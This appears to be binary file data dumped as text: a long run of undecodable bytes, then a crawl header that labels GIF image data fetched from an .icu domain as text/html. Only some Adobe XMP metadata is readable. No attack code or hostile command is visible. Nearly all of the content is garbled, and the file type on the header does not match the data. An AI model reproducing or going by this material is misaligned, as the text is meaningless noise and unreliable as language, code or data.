�fR'w��U�Ƈ_���qwjL�"m�n�����\Y�m���S�d{��#p�����];-������!U�u��A��M�ErH��щ��4/���	�\(v���K]m�����T0]Ɋ�Κ��j�8�w��0�r� �Z�v	Q$zF-6{\�T��(ٔW�4O B\�j%���<���=�6N�}���s&�g���gfN�6����}�8n�x����ki@,�ˤV�6��.�I��I+i�+�����!�����Mz\������͚]{Nj{�&S lA��vR&�n2��^aJ���N+��f���|���_�`�P��6�Ϩ��ϭ����-��,j[a�b�y��q<��^�2r�=���ٷI�RM��Җ��@\`��[����fu%���d|�t���ET�@	A�?�����s��ᔥ|g���|��zLfM��b'Tc�5e��#�$��&ړZ�(�VW��g��gr���6�����:��r=�����vS ?^I`���YyX������$����d6��e�����b~9���	ٵ�ٱw̶'͛]:*/�6˥�����Z��͊)_ Ƶ��f�]�K;��W��蟹���İ���:�̰��5����ܒ�pj��x����{@�w�
yK��mQ��(�A=ޭ�갮���=�2�����$�ԾDQxs�Ŏ)Ȯ��^�u�	[s�
s�����a�B�p	`�u��FHME�Ǧ��[�Ԅ|5G"�6�77x�/�>Ix2����މL6bm4��g����od* ���0�pxi?���Y�ׄ�#{(˖�y��܏#���P�tD�˼ R�ӕ���a ���L����H��#�K��`��A�`���04̐:0���?�1�#��F�hg4�&�dǏ[��d�ϥǏ(A��y�dm+���6��H*���%�O�Q���>��(3a�"L�P�BDS��<��ש��B���=Q���R�-�����r/��6;�s��D-����P�0�	�_�����)���    |�P��"�C��t�mt�n��E/�A�hE��(P�*�[H�+��QLB4���a>�U�s� [����4h@��K��I�D^����pv��3�"�C#D� �"V���ܟ��G P��t��جP�<A�Æ�����s�?	Dd;�܀���̳�$�A�SLk��������0:��%9��`G��� ,~�Gp�G"{DRǾ�t�I���G�G�O�GfSĥJ@�0����.�n4�A�6�,3�3�L��6�T�%6��sO5�P!�d`PB͢ C�ǉ��a� H'�Ƣ�|R�%ҋRM��i%g@�K�J��TbJچ�Taҩ�H��Ĉf4M䩢�JjW���ʬ���J��U���5�cc�J��ZK�f1�Zk+0c�YY��Q��k�����C�� p7x+� �L�����׼L�`4�| B�^l���t��t#�� N-����4�h����T����/U8�A���/�6`��`�B���/C�@��o��|��/��1��CAT��
_+��L���xF0��E#���l����v)�"��a�'��G'�tA�)ah�;�PD�B���L7y;|�5�l�3r����4��X��%E9/��
]@�)U݉H#�h�Gp]�mZ���J��O��F��X
&�Qݽ՛BU	Vg�)(Tp=v�.z��m8��,�0ʪX�����a�:-آ�n�g����"K�s�)�\tS7]�s�xqa^4B?�|�,~	�C�҄``�I�k`sA �`a�؍m ֥�B8��q����c�)a%Ѐ!�b	E Y��ӗ��b`��t(�6�%A�Y�V���g������f(����&�i���~n�4*"�S��66�p/R#��ȵ��L������:*�m��㒔�7�� {��� �����yOuz$�(9����q�����э�t�$TB�T��u���Dĕ*��c#�JH%��L�T19^_���bTpE4� �K9���B�� �|��K��yM�T }h�K���-h� \�ܔI�?t�k0�� h��ȋ^��2c�����a��O� �fMР�r#9T�b�!!�8������h%b� �LeHt	��#��,(�����@It�dRs��C� (��g_�|t4	��[�)a��'�Y#�\��q�a#�*��g��ے�=�r+ �6��X{sÁ�l��
�S����0/)nq|ғ�V`�Hjr����^�DW�� t�2]ꆐ�E���t]*��P�NR��T���;��x�T^�Xem|j���6~�l!���USx�=���*o ��������Ь�\����r/�%��`���dn�&�?�<f^�( 
4������?%���7?�Y���!���7� N{��P�V49��EU���P;$ˎw{�C#jw�6�i�rڗ�(�2��?T@E���<�	hՖ��?XZ�Iu8�~r`�Z~$�4J �E%����5��8�^�ۋ�Z7k�I=�Q���9ؐ��N�BP�2qrU2R�W�N�l\�&)�*㉓|������vΰ�4de׺�2Ra�� �7s�w�<��,g�2����h�d�֘3 ƭX�̾8����UxMc$+����H��Mm��-�b����r֏�~�`�V��u�¹�{<8���MX�f��]ͻ��5IZЅ��7 ��Ŋ_�&;���XOPE�����U�P	0�X���d�m��̥RЂ\R�4H�/�����{�O[�v����� �����ⴹ�m1�#�t�U<Z�m[�㎫�# �~#�Ȋ����pcB@m�j��VNQ�2WXI�jM��k�8yX.�� _f�NWf��̩<�K���OT��$����K]�w,�3S�h��!�X�2��hb�E����J��R>������mDβiLS [Z��Fr�x�j��{s�տ�A �?x5u{�*�
��Y
�#��|W��e<�9��漊co
�(���>v�+��`|��x6Ѯ�2��w`���G��;عOͤn�-���+���]�Yxzΐ��5�!��AjeD#SuF<b1�op�/|z����q�c��b��#<�ȍF�2�S�xc%G��������r�bs2���g�>���2,��95C3�C��:3V��:ݡ,����r���ڳ����i�D؂c(&�3g0�C��P&��+0�A���s��:� ۂ4��g�
MC;�ۖ�'� �BDC��[5V�; ���( �[H<\C�b������ (6a˃���<�k(3,�2���kC��z0�2"0�����ж�ʙ��=�y)qӌsӵtC���:�+B�7�Xz� l ��r��a���"�+��7ʪ��O<��1�;��*����aE 2 ?� ��(��P�E�����E$C ���s2.9K��*[���g쿗�d��S��)��K�E,'� бl,)��� �JQ�Z�%tLG���N����f*��p}`4~,%F����-���1;�S;|����4�Ba B]9�s���C�+x搧��>������'ѧ���c�P����CH Å�I<��ˣI�Ø`�I�>�!����7�;I?�!��C� ��y"�7�5hS7�i��09�j�"$����؀�J1}�ļ��>?��|���Q�V$E�*�A4U���>���������0�q���?b�&{�=�$gdF-�?��+����ʼ@�FQ�FHQ@�ԕlT���r	9{��1M���Z�`�A�:w�`��ӕf��.HA((���9� H�{&���������tA3ОY؞�	'�@*85�T5��.W�z��r���B~	"	�]3J-���<-h�0������C3����Ԅ��Z��; 1H�$��|� L9���6��k������6J�={��o��"DB���<"Q�u�JF<Q@䏪1��D�����)�1K�O8������4���ʣ$1��KVD��;˰��cq\���"��_d_��7��0�2�Z�����?-�2���ƱL������o�M�R%k��<��"5tP�WB.��%S���3�8�Z	m����D$Ȓ��9�`4������!��dN�\��A��� <�n0����$l�/h5�R�����$�|��4O�Z��`��(����O�VaH�Ob����0��;؁b(�i�}�����^3J	�_�P��CAH�m"&��k=7����}WaDK�JD�Jt�R����ׅ��|ۑm� �r89X�\�Ul#�pؒ�q�vU���D�`�+'+F-u�!ȿLS.C�/[���ƃ(Y�鲘�$���М7+G	4��,*�@Xj�v&T�m`@CE�ap�[��P� �.p��l$����Б-����=N��ڄ$�da��R�=�	s��Umۼۻ��.�ϊ[$�+ɤD]E�"��_�A1��U��0�c�Oݸ1�g%�$�V�� ��!�L�RW�<J�z�p��ۣ����,D��J�Jw����1
�zu�����y�Wm�����XS�8����K��[^A����Q��*�����1$����X�����"���Q�I��5�$�[߁���큕��j$��u�7=���_��_E��]��Mk`��ܱ���N���-����.��x�ǥ5Eu��t�?+�,`�?��G ��C�Z�E{A��ZL�
�J͊o�Nq���HǸ닶u[wr���A�{��.r�"���	"�ZO��,��_��6Z\*.\b�e�Hǅ�h����b˵���k���;�n���P�nk� ���T�� �ueݧq0��x%]�[�Ͱ��]+bݱk��E��Q�Q182^[�9d��]R<���"��Y��!JO�R��������_$9�5F�{��F͙�ʁ1u��<��\V���[.�-K��e v�6�Y��m�@VZ��@@�����@CZ
F�-���$�@5ZhX �
_!cR�k���T�ՕM��l���ry��r1�V�^��]B4x���;���HL���'�e<����U'�b(��(�h�C��-�\hu�/�hi��}��0��)
Kc��[J8J�l�m{Dt��]A��y%�=׀]��]G��9��N=!1�كQj�*!��L{d��d � ������]$�j�V8����O�޾\<"�]�^�T�����{����,�����0��D!%_�A�?��kn�Q*�h>M�1���ev`�<�?�@�Il���iTn���&H_(�?т Ɍ�ck<����F�TJ�Tv��x�a�H.R�g�^[T�N�`[�r�ֻx��y�� &g�8�3�]�.�db�}h-��V��������=�$����h�>�*�\8����	�VoE��(���S���P�=;d��i=Vѥ�Wx�]|�Q��L���Aj�&G��^�3�jX�>*��jg^�uEM֣��K��1�/"��Z.Y�BFƉqO�̔��0�e�l�A�La3R�_� ��!� &�ZI�Cef�nfR&:p�a�	�f*�E�3��@笹�%p�j0 )�/<dp5����T�g	Uy����y^S��eBBx.��g&�'�O؈̸�.���[���������n�v\�oȍ�b8oN߁��8Ď������6����/؋B�o�1�]݌m�y���1�6��c
��su��7�(h�h��� O}gf��E(Q�hز���ބ�Q�D˯nŷ�X���8�ώ�M���-�Z�X�8i=�0u	��m_��Y?yY*%7�߽N���`S6=r~@�HfլS9{�hV|�x	��%gZ���>C�`9����!�&����1 ���4��z��I	�ݒsyV`ܮsR����;�n���.��r�B7�)"˸�}��-��Ւ�#�����g=�OL���bi������� �DǏA~�ġJu<$��1z��&�Y�j�FtjC�[�>>�vc���(R�/:"���(�( �Xp	w		w��!K7�p��1����jlO^��KS<R&�^Z4�1V�bPE�E`$�B�ю��%ٿS�l��q^�w(�"�w}�낗Y_�@!34��8M��Y�O�Gr�ǎ�x`*�l���
�l�@gH�O`�TvDX Ȃ1���c�� %C ��} �X�#(�9a�"0l��5j�	J�X0��5���q��/B�	ᤝ���h�������A���$���S�NU��"J�B
J�0m�i 0�Q=c�L�3Œpݺ#Ɏa�j�qڴjs���F(\Aj5�������/࿤ (�MR]>S��X��u�bCDY҆w/�@��s��v�~n��ʋ�'��@�����yӮM�2����tQ�7�
�����8�����9�ҧS���u	��k�����������u��x��N��u�����������x#%�� �hq��$�-8��4H�τ�Ea^��St�y��\��%��b������ ����1r�=:��A���A:p�,$yd,H6��7�C�2]@G],CŒH�1��s[,�:턩q��?or1��5��)f��O6�t#���(�IY
E�X�(�9�(F�&s�Hx�QI���If��K\�!�
3� ~:���N��Pt!��MQ���TuV�r��^}��Xf������-v�%�y�Q�}��`���a<�c@�@��M�nrUvWa�Y�mo�F������'nT�V��nn
%Hl.�G� �`0�/�ľq+{ ��L\�1|ف��F�<�F�U����������?w(�$l4�b�
nb�`��� �F�4("�jH��'.-#��8��C�x��Nh u�-v�5�^S��ym��i;ѣl���>
�FrO�X>�E;^:9�c≦��6$P�q���"�L�!���`�74"X^�~��ͣ�:JF��P�K�(��z$R����R���\�J5����2�Έ����U�I[��rE��y!�V?4��^��f�ͽ|UmQ�i�-��c����)�:Y����n_*�;�#�;�F��k?�Rc����6��\��. ��`<�?�0�8�7�'�A�=c�)@s�S�t�;��|҃�t�=+\�F"�0���>���^�×qХ�д���! 
E�PҐF@1�t���F�"��Hm2Rی4`"i1D[���b�-B�X4#�L$�A���Gb[*�a%ut�]��!�-DC��c����AR@��ƙ�Ď�]�"�c��t�P�s���� e:ӝ%*y�F�)��$ �n����U�]�p6���*8V����Ey���/�5����8�h�B�,S�)�W����0� �i�>8�}�r%�'����0'x���g�q��3��ɽZ3�Φ_�C ��i?2�P#܈��O�ǂr a�P�����D(@�:���Aգ��=E��y�x���$# 5�!?#�?���"6HPZ����&:Qj&��Լ�#-r��X���Ј"����K��S�*T����i<�����!�� �1���a�mL�3Z9�mH�MO�c��&8���P�2�h&�U	s}�+;��*X�h��@���r2/�I(E)YR^��:eKl�J�;A;����*��eV���� ��-K/	x�a�z��K��g.��*�U�`�In�����[ĩ�d��<�:��q���u �;�|�.=���}2!��y�y�c0�=�-F�KQ�)���(rV@_9��9���~[&�v4��!��13��G/�#�?��\D�C�1�)�&��A8�m�zP��91jYt��
5��q�4�����T��OM��榑;��]�)FA�l�A��#��
8b�@����m�M3��`E��<l#Yfr:�d%rH����$cь�Y�u��dIIJ̆�vr��>��^��!���,a<��6+�#VX�Zbzʃ�����ApիƷLI8���:�P ��N[������\sM�2��!t�I�YS�0�C���՚ٓ��԰��v��đo�K�尷9��u0�B��`c՞o�3j1���=(�|X�8���f�`�[S���K���#��E�P�r����qc��F��"+��l0>8�QL@���e}�vA��R^�A�@�g �o}8�Ff�."m_B��A�i��PlG؋x9KW�8�ar��rr�jΈ�`�����s6��D�(��Txneg�*P喧%4�}��]n�ѯ�%�a+i����P貑�E�U�5w��0
b���ҿV�0��5:�����<�[�^7w��$E  m�@��](��}BHD�:��(�1v��x��7{L?no��
u��i�����sW�,�{`��&"�0GH�L|�Ө���(�>�n �o��IR�}<��{��'ė��c#�_MJ:�1�'$@x f������� X`�O#�,��bEä��3<*��dC��x� ��Y�c�(uDI��(}e��ʨ,]��C�|V���`��٠E�?$Z�Ţu�1O؅݅�m��	4��A6���	ZՉZ�����!F7�D\�etZ��+^��u%^��w�>�JaXA�����W�}��^ˬᵵ^yD۵��	P�>�F,��P��g8X��`0�i(j\��&Ć����M$�P"��,4��T����i���MRY��E�h͐�Q_�������M����X���Ւ����U�]����L́���	>Xɕ@'D����e��-
�yҦ��|����)��ҩR��	�`���ډ(Z.)�k9�/�#���Q�ٽ ��^x�^�2FaW�(��]��r]��:��]d��K�o(������e0S��u8��!��˨��B[t��sx^ʜ��
e�APN|V�]H`��e�Cf��ƻᆮ5�!,�T��ؔTʂ��!�U��A'B���X� ,$#�b)�"*�*�"���h@\���"��-b�AALÑ�I�Ƀȉ��	0
c0��\R��(lb�3��?hN8,� $�3��	��(�a�� 6�F������㛡��u`z �D� ���iy���V����؍]�x/0��j����.\O�OEh����BB�-,d�؀dD�] FGbvI��g�zn��Y�h�����C�	]��!F��g�E�䵅�w|LxФF�$N��)���(�(��܇D �� �B(�_�QV�\l(�U���@AU��|�M-V"�,�HLe���?4�TN�?� YV͇���%�-���8]��*����Q��e���*�:�+�ژ��H��H��B&�&�)�Y5��	&a�)2 fb���c\�_]uH�L������3VIfb�?�B5��A54�%8�^�iz���jV�8^�I�c����9�
Mpg$��g��}脍֛UH�p��:�A>gl)?Lk5O����.��Fl���XA3��{^�^���u��4A
<�]h�H�$_X�yvk���eh���u��+|��
drLG8G�n�r�Ѐ�+�uDG<�vp���P���K��u�dCE�0X<��\H�%�0�Oi�Q*A^<e$��T7h�<��!8���h�S:���@�ޤ�$��$x��.2�B�z�/Â�
'l�-4��H�fJΠ������Q����:aj@�C��ٙVfi�Cf2�?�)��픠���F,&!�)�L�HI�)D�Ye����3Ȝ��\>j^D*(��da`j�����`��v��&giD����	�U\��`ojD��H�F�A���?�.��V/�V1D����Qu��Qp�V��-��{~he����!�Li*׎�dD�s�SC������Ox+������x���u�#���֮�Y	��H@�����Ȕ����~��t��w�����,B��$�=K�̀e�?`�A�@!$�Ϧ�����i����n�ͦ,ь��A�ͨ2������ �,�`i�.h��-!B6�C���*�&\�)b4�#�?\�2 ��*)(��� �Dm�j�XM�$��48������
��e�f̡U�p�0�혜Y���:��M����	`;�f���CބCBȜ%�-�jc7"�dq
��feU�j��<��\(@�r� ;j�d�F��=��C�I��N� �0(�~n^pC�.����@2�2A0�	�k�q��\H�^dB<������-pC
H�*`k],�l=�t��Z�v�\l�wud���f�]�º������.������:��F��xh�L�+��;��8�3~��M��a�80�3O�����˙T&_l�����l$�?C�yC^�h+��D�C&8s��AaziBSc6�셼p�Fde��!��H�C#�<PIxm�)�3<�M��\�8�5�%@ğ#�m���Y3䑘XD���J���2f��i� �(p �)3��u�h�[k��$�g�; �=�aE ������\�l��¦����<Æ0�^,�咀�ȉx�� �C�4�P���
8����l�*��F|t;� �d4�	��d�:��lk��t2B0� 8g4��ZH�E���6��E\�:7.s3Fzo�� ��/� ;����9��?T@���;��8ó���Lw�By��FĤ��!�!�{l̄�� 7���@� �r\&����6���lC$�ȑVr\V���>LNY�� &s3h�lK�Ȟ ��� k�0E�Io�L/V��7 t�i^|q��X����X��X��� ��/L�/��&���M�+��c�9tH�+�W�lu�n��_#2J�,Q���J��5�q�M�_ё2C���56N`�2��`{�!w��2�9.2
�2�Ё��)�	�>P	�:�)t�%qZ�/��#���Cd��&L���f�.Qª
����Aۼ
lq38��3 �xJIo�wt7�q?����sSle����F���0�{6��H�{�/��y_���=�y�+���sȷ{�G睐���}s����x�
�  0 	4,I�EP0;X_8���C�v4pXC��/����`�I�� ����Jp$	"l��x^��:(�"ܸ"Ұ���B ^n�Z����R�����4Y4�$�p6�� `��8�@�; l�\E >8�U�U*�� lD��}�8]��荺Hh��NU��N6h������\^k7:֤zc���&.*��"c���L@�s� 	�p� �K+ R�Xr&kg�`�x*K�HE�@e2 8@i8�: ��%T�V��V�7dmlυă��.���T�Q����F7^��6߸����w��2m� ���@�n�G�S5Gw�l�w�@9�����s|�;��;�oĺ��t���9�;���}D��	,p�IB�d��?:���#Ŀ���G�����䟃LD���͚��v�� Ș�4 k4�KI-�K� �G�ۄ��ǁߔ�ô�%��A�K�2{�L����@B���p"e�gt���̦�y�n:t�D��|��ϗ6:O|�3gK��H�S2�Lݲ�3���`��R�1-��')�� �ƒ88`���)Ķ��,�;�фӆ�Y��.&>�V8���)0V*�g�Ԍ^�.�+�g�h����÷��Ǖ��c���(��їR��:H�����|�!��<J� l����!�6�x�	�f��(z�5 ��^��)$��R��-n�Ȋ"�p��e� D�4�d5�ű,��CC����*�Q� R��rÁ�(�: (�"��f�-��C"*b�?^���h#ɔjL���*%��$84�(����=�٣��\���
,���L%h���C;��Q�Ł�H��SQG�A� x���X%,5
<yȣj1�H(b#���jB��Ҭd�Ʊf����HF�m�A` "��c�,G�a�1��1܄Z����ʘ1+���W��-A��h�Y'�c�m�xݚ2�&� D���0y���ȗ�	͛o��͈5!�&���1b��#�F�g �(�4����ӌ�`�T�X��l1Z)kf��c:#.g��9:��"����eh8��;�[l��{�Ͻ��I۽������>����68pE�yP�<�%���>Õ[�'	`���q�I��&f��(bQ�[���g�1��8KW��8���	 RA�c�\b�_%��v ��A)�4�-�hE��tl�&R����Ӈ��<��P�9���@=%���?��B}T�P!H�G'�?S�6�������T0
85�������U�J��8�L�B"jx��r 	�5u�F�X�0�td eΊ:���e���M�Z@�����	���$uu��:��q���R"b�g�+w^ ���a!�0B��D�؋-pX�s����0�ʸ��7>��� R! Sܫ��(j����@h���B��f8�Y�N4�� (�XG�H�ځs�pj���rH��D�1t]��PLzm;��ږ���ms�C.��nD���+�!��#H���  ��P�j(�b䚨�A����d�3Β�l�ȱ ��p�6@��eq��@:��-q H����B{����^��-�h)�҈ (� l4@z�������+��&�'}��;A
�d'b�B|�#S�*z�*��P%YȾO�oq�b����R�*����W9���B�	d!�����=��ºa҂��3Nr�d�֢����0	�a9A��Q�c���zd�x�(v���`C��F��āQ��m����I������@��b0_�PSO*�+0U�	��>Ԁ2�YJ�0�5��jz���9ș�fsH"sv3�� h��@�W7p&�ѝO>Wǡ�(�+�ND��Tk%4��5�Tg |v���m���.������[9⠃g���Z�2=4�{I����2�ɸ�s
��(��X�*h�!N<�H��`�)$< ���	F҈*m�@H �80����]����jD�2v�8��uf��!ьFؠ0��E�l�XE�ܝ��Y��`X2
��ޢ�����uri��ٙ�o���
ը��5���"�w��t���<�=�VFMj�8h�:����B"�� ]!��$!�!�0���0�-"�x�&Vb��Du���&ָ���س��,Az�	=>CcU<B;&�):�^�l���PcA�������6t��-9L���t�	�4Mm	)���܉dpE�`Ɲ%�4�t�P�Ԥ;�x�{�p��wë�X�m;�����L`m�i�z�#���>v��{��NAX��@�@�sBI*�#�>��$�B�pE���e��uDFN�d����t&�4qa����:��,<�����L�A���Љ9�`5�	� �'Ҡ#"_H;}�'%/�{M{#,*�~���ly�
���=%Y�a�r�Wf�� ��i��(��
Tr���
ߩ<�͊�����#�U4�*A�?� %o<�'�hr�{���d�)����q	����9AƩy�j�RI
���ZO���3��o����L�~�(��Ķ,��_�Y�i�d�p6��3�7, �N�o�ш��ن�+)
� �ǽd�;��'�:Bk�c���4^����8¹��:��8������F�,�=������?�A� ��fi��l ��y� ��Kzo\���p���qHL���FA&� zd c0-@����F,N.a�a]�!%8Bw ��.�F�6 ��N� � 5���D-�t�#���R`,����O��趤�N���B`��B�R$v��Ha����Q4�� %�$ �2e���5|� �T&�S �}ܬ�"�:@��ͩ@�
�� b�A�lob	� 0��R�	]m�"I`Ra]����.��h� ��/\6�/h��B+*�� k+FL�X��.k"�Ͱ��M��f�#���j � ��a�!Բ!�hL� jj�rf��jF*�����F�Zc"�Z`��w&0�\ƹ�iZ)�+8�9$�9��0�t`t$��@�q0nᆗ���n�� �C�)<B��	��@�za�A�!���lB� 	�`��B �'m Ev�A0&a��@aj$��*�I�e'J��>��]��	B�Ԃ�gwLm�" ��(A��ģȇN�D01�-����N�,1��@�l��/�C�n*sw���1��}���1e�@sT< V�R�Rh�T�GT<�-�X%=!ns�\`!�` x��@ɲj���N�N. k��[L�)`�{HH��n�ɇ��[�ʇ�NB���P�� wH-� �# c+��0�A+�(=������ê���šn%0г1r�#�-0��	4t���4�fr+� ����@�5b �nB��F�"���� 'P8X�8�QD��˞��#ET;�F�F*�F%m�ma<Η�@�n��� �|�d�H���'{�JN*"�q��v�)�A)��R�	��N�,)�q���L!� ���dn$qK$��S��#���N��
1q�%K�L2�l���ua01�8U��IT��Bj.)'y�'��n�*�Ou���
R0�T�JB.��,e�4YsP%�h�{
Т��6o�
�x� X�@X��8[8�R��F攜�i]�s@]�3M�%��IL�;m�;�I6�S�n,�S	���b0dMc������=� ��O�]����1��\��B� 2���@�(� T�b4�B`��>�!�Óx������8B�ި@��JD��8�CBȦe��1,a�t`F	NR��k<�g{�>~T����+I��&�I{R����"j	�)�K��� 
�T�$A��L�L����y�tT �:�G��h�2!?���.P�
�jx�rN��0_ Mˉz4"v(tT`�&���0�nS!�����n���%5Ms� 2W4;��(�6��%V���,oQ� ��Ufe�:O�@/7=�77�5�H`Y+����s �m�s[{���U:�u[QMq>`�~)�WZ'�\Y�]�UB�>�^�bb(��\�0賌qJ<B+�mk�B	l�bu�`V"���wa!�aaB`�l�tÓ��c{��jhd�CESD�����L�K9��P�.�;��l6gs6%	NG{�%aH�LhQ�h���a8���'�v �V*�t��J�rKA�[��k�iF���3l�lA�l�b�8��bw�n�s^*K��SaJP�P�|��OH�
 pyPq���q���Vdo�����
"Pel�Gp��B��X�S�� Mh�o(V-��$�[W�
7e�	t� ��xS~Rw�U���r��Dnz�kxmhZ�w
�w[�w�}����[dy D*p�ʠDk�(=K�_��=�*���.��|���U���؎��Yَ@`��t�@AC�t�i�w�� $�")��Y��c��t��P�/��-E5c�t��NƂK6(bM�:^�&:� �aGk���&�n%.z��?�#��kh@d ����ֆ=�i{X)UK{��T*��*�xLK����.�V���7�`n	�05R�頧�k�P�:�ɬP�0Q9�r�{u�(�^?
N�x�$J�129�S�.��hQ*�s5�ۺ�
O�P��@W�lU��ʀ�jV��vW"�"��U<�X�Swu��� Ġ@@��U�dYZ�`�Ն�Ŗe�Z�d�{H�N�[�)N�/P����zבb�y0���?"*��� ��@4ʠ|ݗ���Û���w�iF���-��5���;�`��X��kdQv���dM6t�+�Y���1�#[T���fi�$	�=��ڋ�P��c�c��I;���V'� ���"$���I��J���K��IFکkߢ��a9�TF<�lݔ�*������O��U��S�R��q��R����D��e5"MJ��P�8�C��|�wnѺ5%�'�T7בr%���bu���Uj�ruʀ�Z��JWU��m 2�!6�7�N$��|�AE��Za&;݌+��bY��ՕwyZӥ���_P��¥�������8�"{�7+�s���}���|��=�W4������ԥ�"6A�w�I��Auk4�`�Y��i�%#��"G���ٞ�����O����z]���jN���cFuT�$u��Z�}T�7���?z�uҤ��i�)	T���vK%;��3l� ���'Al{�I�*����*�L�������L�����U���׌锣 s��Ң ��&���P�6��̢,~��ܬ�.�
�@�����^AUQ5 ������:�\VE��B� ��u#��l���d� �ʖSC�\����a���x�;_��X��ĥЏ7�}���y�@�ٶ���������]�����\7��/k�B� D5�=B��ԙ�t  ��c-2�%2�@֏����eu=*����A��n�o�
��Gx �}�A�/�b�څ۵��k8�<����tj]�n��/���\��4��=��4����b���'�������ŋ���� S2g�MU�I{��C���qm��*��/�p%��_`k��@�s՟�VUS�VWV~Je�k�r=Ϣ�� ��?���p0�A�`1������Q$�Q1�HT�H"�?��(�տ1���,�0Y�t������z���2�?�4���i�P�K^6�z�oS�S���u*�#\+Z%%��%Qar���)��V|�$��P�ڽ��m�r��P����$L�=}f"�X��5�sf���<��)��<m���G��i�6e�S;;��4km���zf�_:�`J�G3Е��۹!��+ˋ�t�0���� ��tG�xBZ�χ��^�ڻ�Y�_��IvKr?	 �l@���J��
V�`��  )��$   ��	/�S�$ ��)\@@�%r!�� 6��"�)�� -�5N�(����!��"��?�a
B�H�*�H%M>��c�S�𤌔����F�I �?���U �p�9����9�*TAE�G`$��8�)A�w´�@=�B%4f�1QE�V��#vydd�� 5�?1�tKc�$J7���J;���P�:�M7�RQ���$^��EV�%��U��ղe<1��V("J�e�x��l!�Ĳ���Ka���W�E�S���W�݋��E#�e���h���j�����9����2�U�L�]�&�n��C�1E'\s�U�s�A�(O�]��E�]��ɀB��ls	3W���'c_E��P_}���_�H��Z"�d��	�`!���a�"���&��V��]�Z,�%"n�h��Q�t�0(�dts�w�pK���[Ry%���j�m"� ;

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/9823807265995.jpg?3692289553191191115917437701133327753452412021768604189436
body_size: 98121
content:
GIF89a�� �  �։u�����������o�vie�%*&������ٝ�����ڎ��֕�ptiKTJ��۔��� �ҫ�RJ7��˺�͎�t�������rm����ɸ����l0��銛��c����kgS��W�oQ������������a��ɺʼ������ɼ��Ƹ��qh����Ƽ�ػ옄�ɬ�����˩��|�������������˹�ƪ�gU���1=4�[�oTCּ�������Q/!�ƽ����׻���J f���U_U\jf�WK<IB���53@���w�{� �����`���n�������ɫ�QG��I�֭����ֺ���QThȬ��#ёRqݼ�����ƫ��kVn⪢����9-������ٗ����������������x.n�~;   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:CC1B32D709F611EB953AD1D2E1EC26A7" xmpMM:DocumentID="xmp.did:CC1B32D809F611EB953AD1D2E1EC26A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CC1B32D509F611EB953AD1D2E1EC26A7" stRef:documentID="xmp.did:CC1B32D609F611EB953AD1D2E1EC26A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��}���������9:����0�I�������������ee0m8�2�?��5:5��������������%~�����������X�������}�����������������������������ڌ����b"BP ��dI�b�ƀ2!�RզՇX2Ȱ��Ǐ ]���@��(S�l�e�˗0��`Bs�͛d���b����:4��	�*]��B�y�J�c���N�d�Q��WJDt� B��ٳhӪU��m�p��ȝ{��ݻ@����w��L����_+^��An1#��`'�`3c���0ʤ25Qbө~�Ґ�ǐ�c����s�^A����^�K<��.8Y.�y�9У3U:'A��؇�h��@�݊ok�H����@K�}��ć��K�>�����ϟ���O`�CUT!p1Q�g�a��A�#CE��-����D^(k�ֆl$���a�Az,��� (㌃�7%��2n8�v�)$u��X�v�����L��Y�'�T���{��W~����`"&�>`0�z�� )Ҙ��^&�"!#~�F���+�Rak9�h⡲�YM*����d�椿��K
_X�S����#tC�*$v���$��6֓�U�jYk-��|[�ץ�a檫|�zTA�P�&��I粖ٙl$~ �EdP@FĒA��Q+�*���!ɐ����(E�K��G�(�r��:]7�딿O95U�N��ũJ��$�P����쭀�Z�g������ƽ*f&i6�O�Z���2���p�+�v��	�n[���bK��)
�@w��"���ѻIZ���ċSG,Ӏ���QS����с�] ��fM�%�R�Z��*��s��܅��@�ܖO�ʹ"'��r���i�-]���4�s��^�톮���'f�96 ��n)�����'W�mJ
�CI'd�'��RKuTtۉv¼+���h�mG^��0S�_��+;x�Ŷ@��_X�M����_�,�"��������*7[8�ʐA��|�̌�|@�8k�hh!� ܜ5����p%�)_��FD`E��Հ�~�����Z�r���Nl���������B��~@��P��PF�4��i��w���M
������
,���48­�p�@pP31�O&8��2P��]�'�"�h" p�6��	1J���/hjoS�N뮦�\��࿞���A�;'�]��H��$?p@�e�j}��6�&7�C�e!�R�$�xD9Nf��s"���d ��h?0T������N�E�,�����Z��b��\�@�A7D"d �R�4�i���p�)��J,`�9�E?:(��Ŝ=�����AB�*BH�5��HL��VjBY���q|����sN��}1���L<�����C+Q��'Z�����-rd�����eB��^�tf��j��Bc��g�|�Q��DRvp@\����5���OW�����,�1�&A=�n)�j g�P5G�Y��g=�t�G �O�7� �@B�����0�9���ش�}hDťQ(V"��|VFc��.p@�%��	n���i�fH)b'�d!#���K7�����Bz�`�8��~�!�Fd���-A7`�����MLk�I!?@@��
��7@.r��G�3�I��V��� VmYr�ⱬ�Yx�;ޱ&#
Q@����2����r�'��:�����S_�����5���h+� �<h� '8d�����3S��	�ؒSP�%f�ӈ"kxa7#��Hx*T�*���)jOԕAt��RU`"cjY�u��N�&w�L���H�n�l2��Y$��H�so�2y�l�c4` q�0���U�A����y_����p��f5'AGxlL0�Wt� qV��`�#d��=B�sT��n�Ј.W1gJK7Ԙ��FR�>���%m
J ����H� �'�L�`ӝ�4ndcߥ�E0��X�T�W���u�n��B
